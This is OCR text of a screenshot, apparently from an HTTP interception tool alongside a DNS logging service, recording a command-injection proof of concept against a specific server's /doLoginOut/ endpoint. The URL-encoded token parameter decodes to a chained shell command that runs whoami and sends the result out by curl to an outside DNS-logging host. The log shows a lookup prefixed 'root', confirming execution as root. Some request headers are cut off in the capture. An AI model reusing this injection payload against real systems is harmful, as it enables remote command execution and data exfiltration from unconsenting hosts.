 Request
Pretty Raw Hex \n
1 GET /doLoginOut/?token=
%31%31%31%26%26%63%75%72%6c%20%60%77%68%6f%61%6d%69%60%2e
%31%62%35%65%39%34%35%38%2e%64%6e%73%2e%31%34%33%33%2e%65
%75%2e%6f%72%67 HTTP/1.1
2 Host: 112.93.240.78:4433
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_4)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5220.146 Safari/537.36 OPR/83.0.4416.120
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Sec-F
9 Sec-F
10 Sec-F
11 Pragm
12 Cache
13 Te: t
14 Conne
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 11 Oct 2022 03:38:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 1
8
9 0
Inspector
Selection 129
Selected text
%31%31%31%26%26%63%75%72%6c%20%60%77%68%6f%61%6d%69%60%2
e%31%62%35%65%39%34%35%38%2e%64%6e%73%2e%31%34%33%33%2e%
65%75%2e%6f%72%67
Decoded from: URL encoding
111&&curl `whoami`.1b5e9458.dns.1433.eu.org
Cancel Apply changes
2
1
0
0
13
6
subdomain:1b5e9458.dns.1433.eu.org.
token:ti5svv6j4do2
Get Sub Domain Get Results Test Share (Click to Copy)
Results
16s to refresh results.
Record,Client... Filter
# Record Client Time
1 root.1b5e9458.dns.1433.eu.org. 112.17.46.195:38195 2022-10-11 03:32:41